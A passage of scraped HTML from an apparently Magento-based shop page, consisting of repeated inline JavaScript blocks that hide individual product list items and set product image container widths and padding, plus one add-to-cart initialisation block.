for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRNT0RIHsArray = document.querySelectorAll('li#product-item_1084');
    if(elemRNT0RIHsArray.length !== 'undefined'){
        elemRNT0RIHsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1084");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1084  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfjr9qHUkArray = document.querySelectorAll('li#product-item_1091');
    if(elemfjr9qHUkArray.length !== 'undefined'){
        elemfjr9qHUkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1091");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1091  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTpF9MCeaArray = document.querySelectorAll('li#product-item_1088');
    if(elemTpF9MCeaArray.length !== 'undefined'){
        elemTpF9MCeaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1088");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1088  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyaCujUTBArray = document.querySelectorAll('li#product-item_1087');
    if(elemyaCujUTBArray.length !== 'undefined'){
        elemyaCujUTBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1087");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1087  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIdTTFYGPArray = document.querySelectorAll('li#product-item_1089');
    if(elemIdTTFYGPArray.length !== 'undefined'){
        elemIdTTFYGPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1089");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1089  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHOzOrQlTArray = document.querySelectorAll('li#product-item_1094');
    if(elemHOzOrQlTArray.length !== 'undefined'){
        elemHOzOrQlTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1094");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1094  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DLIR18"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemtWHGBDE3Array = document.querySelectorAll('li#product-item_1000');
    if(elemtWHGBDE3Array.length !== 'undefined'){
        elemtWHGBDE3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8pvvMGmWArray = document.querySelectorAll('li#product-item_1812');
    if(elem8pvvMGmWArray.length !== 'undefined'){
        elem8pvvMGmWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLUTw2p50Array = document.querySelectorAll('li#product-item_2051');
    if(elemLUTw2p50Array.length !== 'undefined'){
        elemLUTw2p50Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmRO210glArray = document.querySelectorAll('li#product-item_1763');
    if(elemmRO210glArray.length !== 'undefined'){
        elemmRO210glArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHBqxzCljArray = document.querySelectorAll('li#product-item_1869');
    if(elemHBqxzCljArray.length !== 'undefined'){
        elemHBqxzCljArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBjLKzr15Array = document.querySelectorAll('li#product-item_1248');
    if(elemBjLKzr15Array.length !== 'undefined'){
        elemBjLKzr15Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem86Af1VJLArray = document.querySelectorAll('li#product-item_1817');
    if(elem86Af1VJLArray.length !== 'undefined'){
        elem86Af1VJLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJQWzvUUjArray = document.querySelectorAll('li#product-item_2054');
    if(elemJQWzvUUjArray.length !== 'undefined'){
        elemJQWzvUUjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhpoy1e3rArray = document.querySelectorAll('li#product-item_47');
    if(elemhpoy1e3rArray.length !== 'undefined'){
        elemhpoy1e3rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgxV9XEjSArray = document.querySelectorAll('li#product-item_1767');
    if(elemgxV9XEjSArray.length !== 'undefined'){
        elemgxV9XEjSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn6U5S50eArray = document.querySelectorAll('li#product-item_1872');
    if(elemn6U5S50eArray.length !== 'undefined'){
        elemn6U5S50eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemleyLnB18Array = document.querySelectorAll('li#product-item_1255');
    if(elemleyLnB18Array.length !== 'undefined'){
        elemleyLnB18Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF4ai3I7hArray = document.querySelectorAll('li#product-item_1821');
    if(elemF4ai3I7hArray.length !== 'undefined'){
        elemF4ai3I7hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemycljqKorArray = document.querySelectorAll('li#product-item_2057');
    if(elemycljqKorArray.length !== 'undefined'){
        elemycljqKorArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrFsZQ6UAArray = document.querySelectorAll('li#product-item_50');
    if(elemrFsZQ6UAArray.length !== 'undefined'){
        elemrFsZQ6UAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZFmCRqFiArray = document.querySelectorAll('li#product-item_1770');
    if(elemZFmCRqFiArray.length !== 'undefined'){
        elemZFmCRqFiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNU5sYGI9Array = document.querySelectorAll('li#product-item_1880');
    if(elemNU5sYGI9Array.length !== 'undefined'){
        elemNU5sYGI9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7fafMW9cArray = document.querySelectorAll('li#product-item_1611');
    if(elem7fafMW9cArray.length !== 'undefined'){
        elem7fafMW9cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUAmcwYbLArray = document.querySelectorAll('li#product-item_1842');
    if(elemUAmcwYbLArray.length !== 'undefined'){
        elemUAmcwYbLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkukGdv3oArray = document.querySelectorAll('li#product-item_2123');
    if(elemkukGdv3oArray.length !== 'undefined'){
        elemkukGdv3oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSfc0oHcNArray = document.querySelectorAll('li#product-item_141');
    if(elemSfc0oHcNArray.length !== 'undefined'){
        elemSfc0oHcNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXNZ9MJCNArray = document.querySelectorAll('li#product-item_1772');
    if(elemXNZ9MJCNArray.length !== 'undefined'){
        elemXNZ9MJCNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf5weXHr1Array = document.querySelectorAll('li#product-item_1985');
    if(elemf5weXHr1Array.length !== 'undefined'){
        elemf5weXHr1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVORoLzKTArray = document.querySelectorAll('li#product-item_1672');
    if(elemVORoLzKTArray.length !== 'undefined'){
        elemVORoLzKTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIS5YUu00Array = document.querySelectorAll('li#product-item_1849');
    if(elemIS5YUu00Array.length !== 'undefined'){
        elemIS5YUu00Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCDfzdoa3Array = document.querySelectorAll('li#product-item_2126');
    if(elemCDfzdoa3Array.length !== 'undefined'){
        elemCDfzdoa3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj4OqP1hdArray = document.querySelectorAll('li#product-item_309');
    if(elemj4OqP1hdArray.length !== 'undefined'){
        elemj4OqP1hdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempmZUcIaVArray = document.querySelectorAll('li#product-item_1780');
    if(elempmZUcIaVArray.length !== 'undefined'){
        elempmZUcIaVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgHRWwDtVArray = document.querySelectorAll('li#product-item_1992');
    if(elemgHRWwDtVArray.length !== 'undefined'){
        elemgHRWwDtVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzXFG2AdoArray = document.querySelectorAll('li#product-item_1750');
    if(elemzXFG2AdoArray.length !== 'undefined'){
        elemzXFG2AdoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn39DplOUArray = document.querySelectorAll('li#product-item_1852');
    if(elemn39DplOUArray.length !== 'undefined'){
        elemn39DplOUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4FkLA48HArray = document.querySelectorAll('li#product-item_2133');
    if(elem4FkLA48HArray.length !== 'undefined'){
        elem4FkLA48HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj7WZSxY3Array = document.querySelectorAll('li#product-item_416');
    if(elemj7WZSxY3Array.length !== 'undefined'){
        elemj7WZSxY3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVi8sM0cyArray = document.querySelectorAll('li#product-item_1784');
    if(elemVi8sM0cyArray.length !== 'undefined'){
        elemVi8sM0cyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4ZILrmdzArray = document.querySelectorAll('li#product-item_1998');
    if(elem4ZILrmdzArray.length !== 'undefined'){
        elem4ZILrmdzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhfAxt5CjArray = document.querySelectorAll('li#product-item_1754');
    if(elemhfAxt5CjArray.length !== 'undefined'){
        elemhfAxt5CjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSoAJupnmArray = document.querySelectorAll('li#product-item_1856');
    if(elemSoAJupnmArray.length !== 'undefined'){
        elemSoAJupnmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAhpqMvyOArray = document.querySelectorAll('li#product-item_2142');
    if(elemAhpqMvyOArray.length !== 'undefined'){
        elemAhpqMvyOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlZlDIXCpArray = document.querySelectorAll('li#product-item_683');
    if(elemlZlDIXCpArray.length !== 'undefined'){
        elemlZlDIXCpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
